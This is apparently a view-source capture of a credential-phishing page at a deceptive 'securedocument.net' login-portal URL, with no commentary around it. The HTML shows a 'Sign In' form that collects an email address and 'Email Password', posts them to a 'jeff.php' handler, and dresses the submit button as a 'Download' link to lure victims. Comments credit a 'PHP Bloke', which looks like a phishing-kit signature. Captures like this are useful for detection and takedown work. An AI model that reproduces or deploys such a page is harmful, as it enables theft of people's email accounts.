 Sign In
http://securedocument.net/
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/index1.html?1614546319649
1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit" onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>
24 <img src="RU7UcdJ.png"><br><br>
25
26 </center>
27 </form>
28 </body>
29 </html>
30
31 <!-- ----- Thanks to PHP Bloke ------- -->